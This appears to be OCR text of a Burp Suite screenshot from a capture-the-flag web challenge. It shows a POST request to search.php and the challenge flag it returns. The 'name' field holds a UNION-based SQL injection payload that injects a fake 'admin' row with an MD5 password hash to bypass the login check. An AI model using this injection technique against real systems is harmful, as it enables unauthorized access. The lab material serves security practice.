 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://03656a2f-6f22-4d66-9692-083548a7264d.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
03656a2f-6f22-4d66-9692-083548a7264d.node5.buuoj.cn
:81
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://03656a2f-6f22-4d66-9692-083548a7264d.node5.b
uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://03656a2f-6f22-4d66-9692-083548a7264d.node5.b
uuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=
1"%27UNION+select+1,'admin','ed076287532e86365e841e
92bfc50d8c'%23&pw=Hello+World!
Response
Pretty Raw Hex Render \n
flag{6d75a7ad-24ee-42bb-900f-084a7de1acd4}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 8
? Search... 0 matches
Done 472 bytes | 59 millis